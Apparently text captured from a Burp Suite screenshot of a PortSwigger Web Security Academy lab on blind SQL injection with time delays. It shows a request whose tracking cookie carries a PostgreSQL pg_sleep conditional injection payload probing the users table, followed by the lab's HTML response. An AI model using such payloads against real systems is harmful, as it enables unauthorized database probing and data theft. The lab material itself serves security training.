 Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host: 0aca00bf0470d4929974c7a9009700cd.web-security-academy.net
3 Cookie: TrackingId=EpM1ZVUbHcEdee3m' || (SELECT CASE WHEN(1=1) THEN pg_sleep(10) ELSE
pg_sleep(-1) END FROM users)--; session=Z7C9pl53lila7XWpUqsCD2vrAMETGGu0
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aca00bf0470d4929974c7a9009700cd.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5367
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-time-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Inspector
Selection 81 (0x51)
Selected text
' || (SELECT CASE WHEN(1=1) THEN pg_sl
eep(10) ELSE pg_sleep(-1) END FROM use
rs)--
Decoded from: Select
' || (SELECT CASE WHEN(1=1) THEN pg_sl
eep(10) ELSE pg_sleep(-1) END FROM use
rs)--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
5,475 bytes | 20,231 millis